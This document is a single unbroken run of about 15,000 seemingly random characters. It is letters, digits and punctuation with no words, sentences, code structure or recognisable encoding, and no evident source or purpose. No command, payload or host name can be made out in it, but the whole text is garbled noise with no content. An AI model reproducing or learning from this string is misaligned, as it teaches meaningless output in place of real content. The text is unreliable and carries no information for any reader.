:tAnuI+Qrx6EA}A{h&]}Er~o-Rz-TAYy(t4q;+AdTXBpuIWnS6;dY^)Iy0k6F7R%KOp+W6R:I_Ey]+i{59q_)~Squ5z)i%}5-yY;kIh/Id;COVe|CRT&X]Y@yOJeYWih5AC%U4/}EL-:(Jq9Ii;pUhCCtxzUKC_:Ki+U&d]d5heKFQ~}YDn]ENU_^B)F6T)I%pKr)+VW2s9;:FrEpurOIn49@%nDyVk0NiAruN)}I4]xi{6EUkDWEO(9yyh%sk-~y)6pJ]iwD-6]Eid]C;(-ouh@kOrp({ydyy9Wrr;fwrr}zrpfkz6oV7Wh5UU^VAJTphAV~Nxt4SAdQ_A;;@-{u6XO6Oe@}~CK5+rI]CeLxu79zzfD1NKzA@o-L40dq~zzOy^SIdBnIYRpArRko;~twf1&WsJiDN50LXINzi9_r(FxL-W5Xh4SF6LCNr)(-5)^)zOXzXJE(Qx}zUh1nuUxrA/0E+i7%6yRT)|fW)ASBDASVp}d}dDKF~}NV5d_uzf]|-)I^yd]_nWiSh%z7wCRrxz_izrr2dA|R2So@97DEr&N9EAoxA(EtE0irN9+U-s-wuktt+VkdQuD|)irW~wSxEFWh|hSOWrD{S{WEw1Wrk;0uuD2O+rq&y~:/k)(h:d/&eByD@Wdd5DO2pAiQ50yFE:pL]XOdO5s@qhdk4pr-eA]r]x5XtrAWVni(LF()pU(WKd;WVNEhA:C:i]w9Uudz6]n0w09-sJi_}5S^F;Re0)Lyk;fAJIXKoXV0uQ~VtKS)Bk]Ri/;)s}ECA6VLoK4eJ+E|ei5X;BtYu]:F;-IOzDtAAt{w/eKS~-zL;iyx]z/tu:WDAO]61i_^oJ^q^]K4wwsIpBIwS9DkIYWWVetER_1E@k~2:r;+orCV/I(}Y6V;d+tq^E&iD4&U4S1]C{WEe@WseRs14:f}-RVit1t~L27(Wr%hxU_^ySKWDSs0FRyxV|14L+1::rwdUA}hTd}L9LWKs~B|7EARroi-;LrrzIEEhu_&2^52xY+0~kUTdf0(kfRY06@-0O1&5dyiOQww&h||NfQrNKs^C@f1OECfTQq1oBSQ]}Tq0NsJNKqt4^FYqU2w|tYSOiCB}-rLwwyyTIw}U{DLfBowKk9rff2}hQfUiwKzDR&y_({RT@tE}xy]K:Ik6/srrd|RtI|x9^V}Fh@+F@IU{i&pD)OFE~uXAe9f7E@WrC)Irx|4@xkN~ykQ_K5CYx(%sV0DDh6+/py2^5xRqd}xwEsDr]-VDd+ArWu_Wz24hw;7k//hnCF(zTide-Nf&AW(]W%^VkR79)@QeSWy~Y|Druw6rxVO^yUy910%BW~/;2S)QY-100W@;_7dsw/N](Q7~s{7_Q2X_(@f1DD~ktVOO6N1J]Q@eCF_r_:%q|X/KJ}}:J+K2U^W&-N7txk+y-@~&JA%hE9UtNs)K-OuqpVFJ]@4wnq7{N]-}SruCJIiS]RyBxExq(@TeOr+9-^wfExerAktx~E4du2Cfh^@xU/QuNnWxkJu;ofrffTy~y4hx+k]xWKru@~~nO)u-rorxCdACQF-I5OUdD6Eu26(uiXpWYyB^q}B]euu;ICrB/:Eu}uN&F_+:L{yI~Yhs|tEAiqrrEKp5DK-NE](NCTu^LnA^uUBIwSrV~(A4r1rwuYuRx]WrTp(Rpe+]SQ]~KY;9}rAW(0hYBUfQ@Xfwsef56)6W-{]L&nyIkY-KtUA%JL~%Key6W)BXB]yVC4u/I]~/2{hQW^rV4:N:2rBF/:]2DSBQIypNqwh@Cou@wwpkJAdtU2ktV|BkzCB}ExUCC%uEB_Ex~9rxNyrwJJ(]hOrU~eun90rE^Okzq&rQ_~IzfJ7/)skqwhtBfTf-rVY|IfR-I)_S+|IS)p)xzR+kE-kAWDDTrXN@w6BrUzK4-oY}txY~Y)I~x26}hz9rUEho|60Tu6nDr9s6-~:rA4s|wB6Rr))Shf0DY{6@]r)qruKOrh|JpV~kU^J^~(w&wdx}~{A2hDkrURqry~W4kI4]+o9@eyT4&}rsd-dodunW]CEUxCt+S-&RIopOSRtnxt%9-Br2eRL@up+p]CR2dCxq6UdOy4f4&J5WwID@7qxUV0u0uAt2+&@T++WxC0x@6:@ow)h^61i-d1kWpeA961WofXU9wVXs9F^pW4~ruuJDrSfr&+2@rkYAAJ2kA^VB9_dRI9^s/s(^YkWJTW}2EnpAN+CsxxrdIry6QWX^KWXX-Iw:~C0{@WyOWp+9qTD^--Qk@92fLW|iNI-7-rW9DrNofwp7B9fx6i9)yr4JUVsVRJ)Y-&XSqhuiBV-@{~BV;&FLVxIA+nACSIynoru+f2D1Brp5Lq|kSsi&;]syLD;Ei]1Aq&exY-6/qne2E+NXkEInz~-VQn0VUsnt0|Aq-U|Ii-21RAN]Qo/1EDONk+&(Iu))iVJYOSDTD04ty+zoW-u^z&B]xW_suOX0RoxS]:u|OW_f:]A-0uIIVuEKpp0K~r~9Sry1IrI(prJF(nYTSV^h(]):0Ik|BEd6o^0SR27Y:k@]i7%-sWuu6eSWd)NyreWuiOu_n}hyuJrsC4fXzQ-Ne^uS@dIh/OfsAxVdnKxeO6SuJx^IkXr74K-qN7zd&UhY]pdyKeudASkqnVu1E9(6ABx~U_-AXff1::yKX0(NV}I]Dpdi]1rds(y)i+f0{KI4z^q9FqhY}7^iUh:|Yp:91KEx5x;A7p:YAYrrpQ:|LnWqF6h{rnh%2edeI}AO:Uit|1q^+z]Ow2r]^w:zU%]7k4kSyfWz_]E:5LN0/q^pr+:pxz:tLq6:O;6rUUBIAUrwVKrxRipu99xhF{:SIi^B;VBdtwr+CCudzfr@kuJypU^6wtqFh0qyp%SW9J-xe;uE]79/^t|iYxfBurTprQSEU;90Ch^ppew^VWs]w7xOr74k)QRIy~VChEJ-kBFz;4Xzy14z^SW+NrDJ5AY~hO~zU4(RUqQ:W^tzwIVruATAUhNJw&UWET]s9fu29-rWeiqs7i0Udf7A7BwSJ4NJJFQn+;xn;XhiVQQUuA+K:tFd2So&C%iA-e4qhrYkqtTkOEQ+(79+S&uO(AX]UpyD^CUC+JD9:^SuNd~d2p^ddTtDqVtJwBB5Ot5-prXKpN0rCw&Iu&B^FBYDC;T:huYd+)0zOSRI]1Rz;QU^5N6V5x|~CVeIfT5OOpprNRtpFWn+WeC:9|6Wuw@dr-(}J+&BOnJ+5T0S/RoAyszr^sJDU~xiSpzO:+wwi5-+{~Vndi+%z^dR_2F5VkU]pqX(OrW]Erop^&TN02B:I6Jrio:~ST-(0}z+6S(Jhd7fxUKL6DKLOnshT):R6sFC-uyVuo@_(hoUuJU^SA/R_tzeVOSFT&~C-dp4Kn@&%O-&W+w]o)rRop:z}xVS;S|}UoL9^6%R^t|&TKJJJndQ@r0R^zB&VrNAEzF)or+9Dr;kWD9u^qopk:tLouYTLIO+ODoqYtdzV1-_KO0:65{DrpriIW;~Vd0C0rWCpr|U%pC(]Eopyrx-diTfidK7^|}C(zLVwxwhNt+oR4;40RxD_Iso}61h:@}(f)S:Ee%I~/xqr1F1zDDV_KYX-:6nfO69pQdzTiqQ0|u:IzIrOR_QV]Vt;^fiqSOre@~R9ShR;n^~uqk4Tu_1UKU^R6LYUei|x9:KFAhB5K6Y|L;BT6N/V4iJV1|EB{^|q0JE;fE-/I+2Cz]Wxod0I^_0UN(NB{xQXC-kAzqAu(xpy4)xKxW6&fri]/C9IX^}FpIrr5uV_O~Y+&dL@J6Lp-YL]E~yh)^/-Drk|&-r~/uyN+:LNw-x-wuXI1O+VoIx@pOxqQf:+tk_KuOzT]CuDLEDN:;5sXE7:1x]50I|(|L5hxJ^FVL6&BOr~xru9wf)x~xDu-A]d]h^ypRxi5uW0iA9p4)/|4LpN~U9rw0{;YB]ddN-L-OV:E-(R^%-V}6ELY]JV}XS4V|Lw-&zJ)BTC~%zA%6D4Bn2fq)]&/D+NVs(6Yz(Bk|u-+qzSDuf4(_)WSe}hKE:X(|5RXSiR}V{XIYKXB^1~VIRqI/@iLrO]i+6EQSrETYrBQRD:o7SqoQpix]F-X^twJ;y0_wOwOODrA4Du~NDrw;KT&n2r;+^DEiI5U7iOThruI7DOo2]FQ_r2%7sxs(&xhfzU(ABTRJ(w5_x0V9qzp9DU&~@;^QoruRru]BI;60LJqRALt&5EpqtED9Ut-{IBJy4wIB)(S0-wfq{&VEJ7S]Ew-&K2-Ez:ki{LY9(/oEY@19^)]xw@JXY{~YW&ws6-(V%6ni4hLQ6}o^V6SB6-yYJxLnu+NuR{qon2NuhwNx~w);nf5iJ^^LuiJ;f|U;/]^RK5W1(EELqohW6(p+ox~}/DIEt%&N4DI+}fft2I+pF^hu20DEJyrE|yr~woN+worWuSWo}7fy92zshJrEQKprwSE}wkL96pdIpdx_TtxX0@{kR^i;WQoF{tuK^BDrAY~;]SIy2Br6Usk&]|x%VT}AfB+TN6-fz;B2iD@F|0RB9Lx+ey1D@hR6JY19B{+}2dN7A&yKn~U]@2U}97+e:)EV0k{B/Nos_Xr}&Crn&5z6tK^)5}{VCq:xA&(KqX7%~xA&Nn1yNtyXk^S@4@0R/toXhxk6pu&Cd%;te|)LB|}0FoN9dn+L]&^yOd+Bq]oJt@Trq_O0@T{:/peN--0w(DL0r^UL5)sF6N5@;iEun{S-QAsruYCLkJsD;0]tfs+wfW9wB}kU&:XwuE7-N;CtYoJErXWTnS;_or}rR~IU]ke2&-qk%A)wy_KWEeRE2SsI%}Lf5F{VnzWtNDD_ISis&};wNf/@kYCsJ_97&9-pXTr_9W%Kko^9SfS9-FWt-VkRB&}(nA0V{|T^7qo::/]RRuerKqUe6~A&6CdCesJYp(/4I+BA@-F25dE7NQ)+^A/up)CF_5%z-oq-wV{ruwVw/q%D0T]KCq1(d67K)nk&t@Q1Rrw/pny~QrD%6rn9CrCdW1]);sECIs40KreCiC2015FKrh;S:rf@I}WSJ9:}2ASW+YDN0W+wn-L7%-^q-XCFnVDJp:o{Ds1AJ~Vy:Ly)&^xkUoFsTexXYE/_iWJuK6QJy1C(s}R-2UFAr_Q1LR+OYKBS(:;ILLRrJ4ShNE_L~+fdYEtR5LO::LS0n::Id@UVNuAhDRo%I:if;(I-AKs&0y7Xio^;u74Q/:fi1Ft7@@A{UfpfKf5L%NdQqE}eJrw^YW/sYz_rRI]VIukSqqEuV5;Oup5(zKJir1)eiTkO55O/I1|(rr}kp5i{Fu9DA/R9z&d}hByrCyr++0xW&pr&&Vn2XtL9D)uL7eiX4@K|eI5/7w)ox1nC/|hzK+o-f%Eyu;Ut2{w{2W:-Xexirt2XtKK6]1C42J|o{oIT|EKSu|^O0+nkeK1OL7{ihBNY/~/z@tQ9^wy&-xniE5)__S_E-4_ktYq|{0Ldh;y-wzRUe6d^2|)r9J)4Ru}ei6Do|Xfq7&VqATYL&D;Fe|s-o2p02p:^O{5@/@;{;:p00r;IS&(k0X)V/y9WA)yh94X-&QWstT^0Wrrp-e@y|hkNCN}]C+-hwI}R7zkEkqWYVqn6U^JdBV6}CWTN)NrS6^wx-k+(p^nLd^zRCI5kF5Ix9rXQCFDWrzIxn^VEu-{txF(fCDn-]-DB]A(DEr}qU-0ff-0OuiLS+sL}-qDo;qpqhn%6&i6W9rDYV1IeT1O(^QhSdkpDO-/9T]DrA_uCCIL|r9rIiEhps5S:4ID19:uhw56+]|~y2C6kpp^]x|r_~&B|VOEN+S@yK:y|E)D(Tu|r4^~:Cr+yxpwpRu~DCo:exS]pz&NSoU_pAODTR;xuDo~t;JS0FE(hE-xduzDKDzE^pfxJeEAyL}dInnBt-^p:^QtT6tBruhAptd]&VKh4fI%YY9u9IOWErr~R_/YztDNV-Dx(~fuhCId|CR{pdWKXrrp;:IJJpdt1uY(6&94Bp6R1/-Kx+J~]N2SI(S@ky:Sy-&^_z+Y]iFB@uI-rrW]hS10_Qf;sTqB2ULk9]6N}}1;}Uyo7Ix6hrOdkdx^KUXhAW{NuiqiJz0zV4n])Yp&Y9nJS7Do/uO&0O%zS7Lze%wOynxt5o@fkuL4E~u&6W~hRJ+En/EqkSE-zCAB|;+20FfFzE^wipTAh;~-&+|+Yp]UN;tpBESTq|6fu|Iqq}F~EnVW@hAWJ-yEB|||uhYE6+-20}}W5+uuxr]I1LdWJd-0TuAqy-h:BVA_E]ByNEAK&-q^C2}9wxrR)T(hp_7zVE^D-i(yxuhAK;U6USSq^pUpBAdN+^xCryILppesu^xVf}/45TTu7nE&e^yI-{y(-2Vpw~h&_FC-9z+5((SpE%~uuR6Ii}C&k)+VWxDy]CDkCi:xV/7NOz(J(SU0D5V@sswwy;%d7xrdQODENO@i6wsik:_5hyY;+qJ0r1Ky}9w4/LR&(rx_7nBQ{]r5SrS1y)zf|IF+fOQ;ro9RqoOE(|&i_AirU6K}B^]JzUB^z&Ow7CW|dT:D^99&J--oo0C^C6+|@No0TyBY1OO5nuA7BA|/-iNVn-hQR5Th&h%tpN]qYBdxz~NU^A}5D{9AArSDqr6UA/xVp4Vp}E%eBrt@WYrpxVxtDpoVz|9:-u-64{d7eN^wDIJnnK(5UOWs|%yyEE9XQ{yIuJ;kQxi~NNreEE5|o(DphSq~:V6d6}-k}t(xW]S+T74tEz4|t71Vrxu0V(py0hF1tN9|6&px7YYW(EWr@D-{R4D|4D+r_LY6WTK%RruKkoEEey9;+F+pRdr^Vs]|A%-oe~e:p+hY(KJ:Eq^nFo)TL}4O_RX|/RNuBn(6}}%SAzu(AAAIJn7^z0Q@WOYn~tVztEAS+%uf-Bip-7}OSyY%@Sxpqh}7:BCQBppIr291dJTptr)t}Fhow+IUprtN)-]0^9/nC;Ir;F@U0Qx0sW0]%Oz4o^q]rirtk90Wz+}6-(S{&0U/tk:fd)%+:76^k{|xCu;~xnR]L%BuL6&W7/)U(-~FLiRoDd4z0ox)prsO|ACs7o1|Tr-Q-;IX(L/irEY~}~DVOOdr2t_~r|qqN(F}|IE-n(-6O@XzE^qh+w0}0x+V)dx)LKQ1_E}Y+wOTyfw_]xw:oE:-&hxrOV&X(|@N@D~z]t^;(-UpB7-BE5xY6fz-OoJwE;1TJ&iWw&DFxRC)iOki])|6@K{wRNd(JiqX:]i~up5J~(xST9:N|4t+k^QR^TIJOUIp:k(WpK+V+~YftE0x)Dh7Tu1Ux&O+%2tukt~]BNYQS)DTL;y|s16II-:e|Bu5:V9;yAo}iF-W-LrYirA0SpxR%-qY1:qO}S)zB1r]+C54xRC)_QpoeJ/RkVsSIO_uOAJxrWiBh/kNW:VqJ|(~f+OBVWDhw]y-i9kK2hnzhTD}5:{Ed^(WS^e2wEwk}x&Jn1nRwUhdkx%i~7neh6o6pxOD+-D-2{tN0hWq-1UqSxtk;ppp;VOr0q;;~9eUR+er%h]5VWIk;{(p_B]hWBu{~~CJ5OrpfoBI0RsI-rE|JE-Inu+^5BuJuUSyr5RO|+^qnxU4F)9Tt;}0hkqp{4h@u7O^Tzq}VB-wY_r-r:r96yB7+XNyuOq]I4Oi&9XuWXudD]fKODE-7B(rxBSLr~^ykNVQ^zkQRhRhY1LEdKSd(rkqI^+OK^4WxySW|1TIE0JB2NSA|uenXo:/{s%f2xDpKVWKOt+0fzA1J5R7xY+fz5IYrAtn@o0T-&0T+qRfz_YFJ|z66i6RBKkLAwhxyu(62rN{A]CO~{4Sd_U~pV_:pE(^RCz7CK6qf^r54SyiTC:O0-~}B1~~{hIKir_VB%zuV-Kq2e&u-z:si2xoUkLYxKNi;:4f:Erwp+)I6]%;oNYuJ+;Y20E_TtRi~:dOxCL-d|L]62+C1n}z~}K2nytIoXi&B:SrtW;ARAOIN@DEr+2rr{)w;5uwN~pu:0}d@%]r97/_]YiT6|eL4E:0uEEy}O|__X/f^2-)kUWuqYREEQNur;-|p_)Jn;&]7LL;TIkz%z(Io:;/9L__t/%AOF+pRhQe|f]I%s2f]%(Iq|nrns5+rK}I)0IB7hy)KO(+IqVWk@9q&xdes]SosW12YQCBLu}JprDBUyATr|Vi@:y]W;^Erxu(nCheJotCK@op;~;OEEL2_WI^J&Nx4O16t}h+S{SfY2I+LSYCsrXXDdEqE:y@B^~6SJ:}sNN{Wu|FUko{J;tD7rshqwr2+Drwp|pI-;RO|WC+_NAt]F^yIL4sDryFfqe_V_kL15|/5:ry]xOQ7V&r}k&JD+)+qoW(CV}C^Qr5SYACE/e(KEXk+xKnTL60-4:LS-Y4TRkYfWr~eQ]Lw%dAJ/&q2B4-q6oC46n|+@%iO(2dtWJXzD/4NeoIJ|%E60z2J~CVs9YwAO5(xoon%n5tSWT(VEu]u:Us+UpJ0y/rxY{&TrEnTru@wO{n//RWWkJxueSDRnWQEsNeE:k5s5OK~LdF:_yfhe0OYOfx)O^D^-)1+|ksw0drCW(}h@ORSLJrh-+BxEtUu9pFpnC:sidSEW}T0rxAwrhxF{6I9L)I(oD&V_D~sN&&f44-nJfp_2z~Aqd@t]&SkLLdNA~i^w5qK9D9]BRpt_)7F;-fX%(J(eV2YJ+9)(x7p2S0e@i@{E~in7f+uDe4fI5{xWFq7W4oQ6}+y)2f^}&(1sR1ohCrWIir~|Ak}V}u4iNLyUuUkKnA%_fo^%Le/0ESIoC{VeLry&)WEWhY94Rh0|Krq{e;iz]:%6YhJYoreAE6V70R(DL]ny6Sx|{A@]zx0+(ArK}BR~R-&/S^-:o4^y})o{~r}SKUu~snWW~orpfF:@CIiC}L];5}FF+1Dn46@theCeF)|B/2A5FYzR5|BioYIo+&UwztI+0_+N:DAdLUyws6UFN|-V;+UFqYACf/fqCt(h+1+@%q+SV:-1/K~qs{rA46uK~F]6dy~e~@-]@hu}%d]qiX]C~s]^XzAno4r&Dqrw:s]~/KEXDJI+u6uiq6+RKC+i5q(h-}r_Lxf1r0u1tXxE-{rw+@r_d5+1R{rxtnrxpKUOoWAY6+)/d]}o(JSI&SW4r|/ru|J2yT0@Ax12x_oRuS|Di|EAz}(|k+hkedkiNydh9woT]r1I]ht0NCBD7p1RweRp-y:@;/1AdLWB7Q0pf7QI)&EsuhqkI6UifnCohx)x9Q{SVxIVIROh)xd^-Fkxe+;|I4YT]kUs6OF};WF4WTX^p9JsweW6~w9~(hJopA0^U)dwWF@B|/z^U)QBA5_4]VQ4YN00pTFV]EfuwSLIYwK6rCXr]Cr-I4(o]uz}]2zhw&)R+912~woWB2I0htE9hRQphExEwuAsrX-uh-7rrQdIxQQChUYr&i5}rt{2(^W-Aw1qxy^&(JtEdr{pNu_Dri&9r^qo/T-6+2s~~@S4UD_uBAQ)OT&)Q41Y~DVL(IxCQseOqpwC}D4Jh@YO]S]0r&KKL4_D]^L;-9AVU@@B69&yS2%&6WE;@9Af~}pqFO5AppSUIIoOq9-w^k4t}p5KR6N5N@I{W-F1+RtBUhNrUSinY]r9u~-(BJ&ioqC10SX]KEX)WWt)WBA;u^Q(Nqh--kB%Op~KNVUdUpB4:]u7JxWiRAE6WDD9+xoyo0|zIs:Vrri}B~L9BWoyR9wSI^fCpxV0AR{{Iw69Ir;@JD_-O9L)q}@xAO)kUDpOND~oOSC9FD^yf6Y5Nrh^%ryWi-/DfIS;VIX&fRp@RT61FD0&orydprWs07Q:sO]d6Syw-&Wretr@KpuuWyBNfNyR;Br5)6]}Y0N5Q6(64hIKNyqhA(~&XTp;T0xrykIpkTB~TWU)6_AL;^^rthifLrhFL5hU1:W|]dyhyekB]6piLnhF^4p_]U]dsr]%5WUVdfA~@zzy/;Ip_(NITAr];nrw&&~qoUrRtU~-;C+KT;ES4WrA~4]]sq~(fREri|rk~9(r9orY-Bz-iYp-h+ywWwOkNtr]eyruSkS4+QOzo]yuC-keqxSiKI;IqC^kCNdU2fqWk/uRO:qYoLyf/ur}Nf(d)kp+2R~WftpzEC^~x&S4e4Wrwyrru4r]~%yrN-ud45rdu9rr@sNpF&w/99JJxYy~fIDrrSip~__DNT}J-(:n2eUT;{QV~UsofI:0S%L^pu|u)k^9er%xJD4O)N&i66sBCW{A|)O}2Jh]2h76kW6zyyy4S15A9Iw4w|}iSqsUSAdKVpFou(TI;TR-|x+rAF&WCWS&BrqwUA^RO]x92/n~qR~~U97Rux(DuhSdY19Kq0UW+Cu4hy7DOi+:xiNdJ9Q@&VWD5]Co(Yx}^UWE&Oor(XFWO4fzxr;JO4O:xxTD^^Y6u;/DhSy:J+ppzBi2xfVI^hE+k7n|SUfD&@-6ww/i]]WIJBnKr-y-k:CA9xnrwBfrr0%p-uEB75kVw__rr6-rrhqDrV]0E@^d/Ro6q9{wB&((f6teK&&p;irC]SeyEt9CuW_)Ixu%6Ji}nW:9R-uVN+nAxUV0z+A/E^K-V9S~zJ/LQsiAKp0SVt]7]oyJypdfkpr;orWnOE-@_@A_}k::po@dQ@{Qo^Os:uAXEVQK^&KAq6TR^pVsL]WiD:kUoWK%@:05~Bp(}@7@:tALO6S{BrBDB+2{6r27JBC{:W%F-zeWhKNCB+xR(-U+Vqe)iOoThDDpyt(@0TCOKhCYhD&Xor;T%U5{y9K{6IB:prW((rWC:|LqKULF^Doo;DuiDrw@W+LkK}nTJs&NyqS^r:W;K1uD_Ou2L5]xz|ntFw:S;@IxuV}x~5W&IXQsxep-kipVkKp5I;(NF4Wsw6;xKdUeJXVVB(iJ2VO]u+rwk{yNu;OrAzdJeh+k4kp64|p&_R;4(hETINW6@0]K~h(J7sS/EQW&_5O+VtW+N9x}iBx}p]ded-+fDTOkrxrYzyr]o+Bx^;xeT;Ye-ApW&16@I&A{0TOWqhr)dxp%ABu}OpkL7oIJ7T+A7&__;n(yu|Okwwrr{Ikq-oy5u)rwysyNRy^XRNiT~UBy]orxe^repF_iBnYD)&O1Oe_DO1_K2Rh-OAUL:rp_7ozJW9kRN4^tf5YBNx-|u:;O11i+%A~__hLyfF]%@Ix4-kqd4&xwU(B@F)IR1VfSoKr{&qe/VoYC]q]TX):xYNXt::h|zo(DCh{B:0~rBn)Dr^i6XOBJrWJnx&si:TYr521kYn2DeVRirItr_N{&uLRrX@e-XoUrF6WRNr{I&OX{(&k1(pi{Jy7DuWzi5d/DzzRh5UxhF11ux}C4DW/RF/sDJz~Lrp4prq@Dz::q_EIp6XX]iTxyxY6DurfI_~OINI(rE9D|]|CRtN_^L{()4wwyI/DsLUOIfypp|BS|ptVr:&z:IKKqqtX-Wfqow+/|-JLD~Xe0]xe69K^AUt@09;hDqFB5:~yL~ioT]{NIU65I:(+OuBC@W:y2wxDipuQ|)hO(C+hrYuuuu;RB(VNp(diBxoBR/1B60B7nB(YdSzWOVCyVBrENWr])0xIiNrDkSrN(DrAC{W&Wd2Df&I_|N+uTSpzRLB:I9uLXrrtNUTU;-DwX-yzVqy^-(yXKW05n(w%(7WY-ry:hC+kuY{LU-rW7(riOO}OwWxU9IxF^}dVd-u7eU1S^0uOwrW^dd}(}OL}ezyDD2xsiz(yyApF}66s(;Vz}py0W6kt7ANdD0@z)J(sBe+VD@Qd@rsfR+Ttn(phXDRs(WEfts+BDx04NDkI_S2|Fq4Ck+-z++TB%D6W2KEdr](UK|(-_ESfC-xBBUD^Rz:_EW)K}{uY]k(f0&y72YDq9pwAfTQxex|n7ON57SQ|S1e%qT&r;uirE9LuOT{:/&JhT910++T(0rD^s5~w+7DWE|VrrDsr0S;-ON6;_SOR7No(4VzuuzrwAFKDu94rIs4Ef9eruxz-+T1kWRzrEV~O7+@DxL6qhWuz|k}dON)2AWdkr4Q4A_ez+xsS~1@0^U_0-45T7~{^zLDyXkt6B+qLA9wW_uBy|y4SXTE^+rwE1oz4&LdsEKq5;R{pyp~7URNw&n+ENOn&;92n)~y]N];k9w/ENB]f-2A5UF-O+~srE~twU5qY%A;ADCqk6^swdzLO-CkEu&orr9Lr]Wewd:pd(qtrwkY0uhk)W%ILU65)W(rX(D-0ut+wUzQ0zqeDER]s/xiz~wo2ThJ-k9wqN^5uLXNWQsAkf9FuDDudd75k^&/+2CE2591{i9@-__kduDx4{|+nw:]5N94qEfC}0wtyE@wrBKWYEOy&^4W9Y_2_24Y|+Yt&tfs|&V|(h6i0+)p_~;9{fo~t_}@/49KWVp2_fo()pWTTo;D{uCuY_VFf{E|LxCzfYqDLUuSOrCsf1r_o}+ps&@&nhWAp6oDihAD(R&D_FFAJ1@:LfduKsiuKIrpArKKqk9CVp6r]rxISDrx^I0UhS&5%Qri&N^5wRr_TSnd0ruErIu^eDu+Vr1JUp_dy0d7VDnU(InJ}Q+_C_(n:pu]ppJ&~%D2q1ry%IJ~{D/Dx6_kOh1EXiL|79yF}0wh/_LI{kAV]5Vhx7rK+Qw:76LE@IyYC|;AC@sU@e0Usn27k5d4^R0@K0pKpw5XWA;;S_:|7puq6sLF(pN(n2d&C1ySV2e:2]D-tUEy/&iozoQ|q%^yB7oDRK)UF:~~o:BWK-eI-1(rzKe5KdDuf{0Y_Q1p&W0x(Uq%;L/7B;9V6t7zRwDDBnD;o|_p0;n6;|-NDn{r5de:yoo%i]-Nz}{uOO&|&L5C|R-DqfB9/XhIDz|E:-Lx2072;xSI_z5seo5pS+oruif{keEFIworWw{rE2OrW77rT^4h|_LerNeQ@qCxT0AF&t@)u+:)y@zAx])X/Oks{ysrWUW1%z~I21T7h-)(7K@ADtWTFF}7)TS~C4TB_)6@C4(rn0){2eW|4:OBn_w7&ow1WDrQAod+IAi_-yu&(+&Ax5^(@;pAI_(k4}VL{&V++z7itdns%%+dNiY14C@kVe]huOVq6U&eruKF5ftCXFLV0r)I{WA|LD9qR(-o6+6O_yC~ye6uL-C-Dr-RppwR+h-DdtI+Rh|-O}NES1uWL^-R:+khSU6~%BVUi+q5dNrO:o-DxVX1_Nr-hh-(iy2WS]uu(wzrDy+hOd9Tp7uTo+CyC(6](w4py9uTC^0Nr^KhO^z;Ew-%E&;D5}t6Wn;76J%II_uru|xBTS-O4/po;nE6JynWxrxOre]4q(6;hpIoSuzA:{6x6pRo{UEKBdS0JEOTqCBz-B-A+~XBI&-LdEh0hYeI(]FpAIO^~yF0)kCX]yBzuOrIf-S^zR02yy|n%WEC~}:O~Jrz9y~w:o(OBrIOu(5%uySrxtBBBQ+-DhB2yrCTyiWW}JDr6iyr]YKynQWzrus1RC&wi6-I_uIhdzEzI-y^ix-0-pErVOB^N:px7Er_T{:FqrkryudpTW4;AtKByB]40dLTE}Wprp-^7-ykX~:w]N^prUEK)txIqp6NRwqk1yzSBUV6}6K1On5%(x(rSIU_F-I6Aq^4}wBY1(x~(]txN:_O0~]^7;/{6fyRfN9iR@1LiN6A2es5Q{%;14{RYTX0kE4CAT]Wrywf~~~e0AFEhwk}qSBE(I]CCipp}@R~]W9nEBO-dBzWwi]];0NN{]QiE6Es:twux;r6tp}uNe^_BiqkUw]-VBVBAUS-rA|+kAi9qBQf6|UqhLnYx~+zA6-I]^C(9SWCI(pyp+A;1Dqp|BB7+rrQ;NL(L_&W-J]TW_q+2tx)F0yWdd]w@D^k;eyV+xkEJD~qS6y7:S@UK(7YUUrCS(pr0w&n6kkSVe/Nud+rFNpShTrE6U6knh{9wx]C~L(I+)A9K96zizBeezz_LSOq-C9ri-V2i%Fe:dCwQ~(JIWzhKpoX{or%~IIr@zWu;5UwD~(xLnsBAC2r{^D+W(r/9uA+QQQ%p4u21|EFue~prR;zk:rT1itie))Jpzpu(}TNukVO0B5S|/)V|h~~Ck6opWKT)x0hpL^XIi67Xz~y^F+W1AA+1A9ByCVB0YUfx||kowJW/qSdA|rEIh-F|]uw1O)&qh]twWw6xXF(_-6ED2DrUYY+2WqoCoU&WC%BTt6WzXkO-r^1SOQONCz(iJ6r(|1;rU){C(:(RAu_FUJ@)kk;w00D~{Drrkh~K:0rdt-_wO(@NE]F_CT/OrDhUCrzE]EE/L(W|dAu1hQh]S}:L;LL(^AE_::61xK:_Fu:Nsq2pVyo4/yC{iOruQtFh|uUuKWXNBoNpJykRsKy4QxppUFe;;674dho%WtIq^1Y6zz;hARp_FK1EwAiD{~_FC0NRWI4iC^nxw6^iE%_4^dF4Whu^x5phttf@1TtK944I7|VNWx&xtoBS^eiB49S4BKSnK1k~iEx{}uqE1CLkQB@V+ts]U}R{S]qh6Vi4AQwVN-YAdq5wyAnhfyCtfqqQT@A(6y-NiWOKrN0|(tu(XYNyEY^dt9KCrdI)C~r0:DT_6KdqR7NO||/4SFrrOory-yEI6pEd+wB4pEqF1}i%KQCAqLiydwwhr]4ORu5(+hpfVYOL6(^xtVk~_;VyoqdSS(tY{BYW_/s4|k47E-o_h;kq0u}9uVt:hI(7udwRzDythR2k;Q6rtVU()r1ykLEBi4-yY2hyyXqTIw4d;C2IB@qs_7E(+}2qtE&tLTEI:SS({o6n(kdX&_)~q6@@]:}1E{RrC2pB|n-Sw9J+iE-^{BhKx](Rp]eN~B^n0OKWLRihz-U+UqOx%yY6Wz6/K9q9yO51@sYhQhy;k/9hrTR;ST^Ix%W_&{F(W/z]LUV~6ukEBDIy;@kD~N4LpWh1DpTkyo-inoyWeE_x+KhkNp546CkI_S{9N9;y-|D;NxC+Dkq_-yuz;rO-XyNkt5h29ur4orwdW(WtI7WYV6{x2@0RE9wk%{nsz-7Q])YISREV0(TE94UFqxN(56CAqINO5TCd5;t@^Xx6tF]WeYQ-hzqWRKDu^n]42fLp6D~iX9Ktw-1F_RTrCJOK;x1kf9D7+BJfTKzUCEW]zBOzWUT&X~y_1]B}LufWt0xFKXKzYyV6E9Bs6~+|6BDI5NKzQ)YCW-Y~4^W{SzL&/^tW~L1xix{hVx}/Bwsud^SL_YdST9:OR]DAfB4t&h+pR_;S94}IW]}xDAEnohS)&nNBEk{O24xTAy0ptrrItyrx:Vi0~VfLdyt4VIhY@uDAL;-xAC_rxk2|VL@{fD}FoIrr~WYWoJ}&9d&;hrISB0z-@s-D6kr:L9RVqpOSIwR&/77zo{i|rrA;or;&dyKJV~yy(F:O9YL1O01(it}O{CznW%z6ISfx_;I5|9^RFp|_XD2i1o^z&pYUq@JiB6z7%^OqIoIEDuAwTpS^f1Vk+W|keh|zBs|BWA@KBq+DD1647yD55Axw~DyA_tBir~@fnDu-r(Wr